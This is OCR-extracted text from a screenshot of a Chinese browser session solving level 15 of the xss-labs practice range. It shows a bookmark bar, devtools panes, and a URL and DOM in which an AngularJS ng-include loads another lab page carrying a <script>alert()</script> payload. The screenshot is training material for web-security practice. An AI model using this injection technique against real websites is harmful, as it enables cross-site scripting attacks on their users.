 xss-labs靶场实战全通关详细过程
xss-labs- CSDN搜索
【网络安全 --- xss-labs靶场通关
欢迎来到level15
微信公众平台 - 搜索
公众号
欢迎来到level1
不安全
192.168.31.127:8080/xss-labs/level15.php?src=%27http://192.168.31.127:8080/xss-labs/level1.php?name=<script>alert()</script>%27
训练
在线笔记
C#
python
安全
C++
前端
java
数据库
linux
kali linux
电子书
算法
时间计划
画图工具
仿真
接口网站
大厂
社区
靶场
网站建站
邮箱
其他收藏夹
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...
欢迎来到level1
欢迎用户
IT'S
Easy
元素
控制台
源代码
性能
内存
应用程序
安全性
Lighthouse
网络
<html ng-app class="ng-scope">
<head>…</head>
<body>
<h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
<p align="center">…</p> == $0
<!-- ngInclude: 'http://192.168.31.127:8080/xss-labs/level1.php?name=<script>alert()</script>' -->
<span class="ng-include:'http://192.168.31.127:8080/xss-labs/level1.php?name=<script>alert()</script>' ng-scop
e">…</span>
<style>…</style>
</body>
</html>
html.ng-scope
body
p
样式
已计算
:hov
.cls
element.style {
}
p[Attributes Style]
{
text-align: -
webkit-center;
}
p {
用户代理样式表
display: block;
margin-block-start
: 1em;
margin-block-end:
1em;
margin-inline-
start: 0px;
margin-inline-end
: 0px;
}
argin
16
border
–
padding
–
–
–
790×337
–
–
–
–
16